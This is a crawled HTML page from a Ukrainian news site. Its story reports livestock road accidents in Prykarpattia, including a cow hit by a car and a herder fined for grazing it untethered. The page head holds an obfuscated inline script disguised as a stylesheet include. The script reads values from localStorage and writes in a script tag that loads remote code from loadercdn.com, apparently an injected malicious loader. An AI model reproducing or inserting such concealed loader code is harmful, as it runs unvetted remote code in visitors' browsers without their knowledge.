

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/stories/na_prikarpatti_pochastishali_dtp_z_korovami_tvarini_vmirajut_pidprijemtsi_ne_prijmajut_jih_na_mjaso_video-11259.html
body_size: 17372
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>На Прикарпатті почастішали ДТП з коровами: тварини вмирають, підприємці не приймають їх на м’ясо (відео)</title>
    <meta name="description" content="  Автомобілі на всіх парах збивають корів і коней. Вижити вдається не всім.    " />
    <meta property="og:title" content="На Прикарпатті почастішали ДТП з коровами: тварини вмирають, підприємці не приймають їх на м’ясо (відео)" />
    <meta property="og:image" content="https://nnovosti.info/media/illustration/video/4c160ec6d10450d0.jpg" />
    <meta property="og:url" content="https://nnovosti.info/stories/na_prikarpatti_pochastishali_dtp_z_korovami_tvarini_vmirajut_pidprijemtsi_ne_prijmajut_jih_na_mjaso_video-11259.html" />
    <meta property="og:description" content="  Автомобілі на всіх парах збивають корів і коней. Вижити вдається не всім.    " />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/stories/na_prikarpatti_pochastishali_dtp_z_korovami_tvarini_vmirajut_pidprijemtsi_ne_prijmajut_jih_na_mjaso_video-11259.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
	"@context":"http://schema.org",
    "@type":"VideoObject",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/stories/na_prikarpatti_pochastishali_dtp_z_korovami_tvarini_vmirajut_pidprijemtsi_ne_prijmajut_jih_na_mjaso_video-11259.html"
    },
    "url":"https://nnovosti.info/stories/na_prikarpatti_pochastishali_dtp_z_korovami_tvarini_vmirajut_pidprijemtsi_ne_prijmajut_jih_na_mjaso_video-11259.html",
    "name":"На Прикарпатті почастішали ДТП з коровами: тварини вмирають, підприємці не приймають їх на м’ясо (відео)",
    "description":"  Автомобілі на всіх парах збивають корів і коней. Вижити вдається не всім.    ",
  	"thumbnailUrl": [
    	"https://nnovosti.info/resize_478x478/media/illustration/video/4c160ec6d10450d0.jpg",
    	"https://nnovosti.info/resize_943x707/media/illustration/video/4c160ec6d10450d0.jpg",
    	"https://nnovosti.info/resize_943x530/media/illustration/video/4c160ec6d10450d0.jpg"
   	],
    "uploadDate":"2019-10-11T09:45:20+03:00",
    "author":{
        "@type":"Person",
        "name":"Ольга Чернявська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/stories/",
            "name": "Сюжети"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/stories/na_prikarpatti_pochastishali_dtp_z_korovami_tvarini_vmirajut_pidprijemtsi_ne_prijmajut_jih_na_mjaso_video-11259.html",
            "name": "На Прикарпатті почастішали ДТП з коровами: тварини вмирають, підприємці не приймають їх на м’ясо (відео)"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=11259&type=video" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/stories/" class="text-dark">Сюжети</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>На Прикарпатті почастішали ДТП з коровами: тварини вмирають, підприємці не приймають їх на м’ясо (відео)</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="3" data-author-nickname="o.gelato" data-author-realname="Ольга Чернявська">
						<time datetime="2021-07-12T19:51:38+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;12-07-21 19:51</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					<p class="lead font-weight-bold">  Автомобілі на всіх парах збивають корів і коней. Вижити вдається не всім.    </p>
					
					<div class="embed-responsive embed-responsive-16by9"><iframe width="590" height="333" src="https://www.youtube.com/embed/R4cZEKdR1bg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="Гучна рогата ДТП на Прикарпатті - корова розбила авто і померла | Надзвичайні новини"></iframe></div>
					<div class="py-3 item-text"><p>Мотоциклісти мчали центральною дорогою в Яремче. Раптом на дорозі один із байкерів втратив контроль, впав і протаранив коня. Тварині пощастило - вона підвелась і пішла далі за господарем. Але так таланить не всім. У селі Витвиці машина протаранила корову, постраждали обоє.</p>    <p>Корова вибігла з пасовища на дорогу. Водій мабуть намагався об’їхати тварину, адже гальмівного шляху не було. У корови зламані обидві ноги та роги, у автомобіля розбитий бампер і капот. Власник рогатої неабияк потерпів матеріально, бо навіть не зміг здати тварину на м’ясо. Підприємці відмовляються приймати туші після ДТП.</p>    <p>Винуватцем аварії суд визнав лише пастуха, бо саме він порушив правила дорожнього руху, а водій - постраждалий. Свою провину пастух визнав: випасав тварину без прив’язі, через що вона й вийшла на проїжджу частину. Він сплатив штраф 850 грн.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/84/">ДТП</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/200/">Прикарпаття</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/1041/">тварини</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/stories/na_prikarpatti_pochastishali_dtp_z_korovami_tvarini_vmirajut_pidprijemtsi_ne_prijmajut_jih_na_mjaso_video-11259.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_vinnichchini_vitchim_zgvaltuvav_13_richnu_divchinku_poki_jiji_matir_bula_na_pologah_u_likarni-70890.html" class="text-dark font-weight-bold">На Вінниччині вітчим зґвалтував 13-річну дівчинку, поки її матір була на пологах у лікарні</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 19:00</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
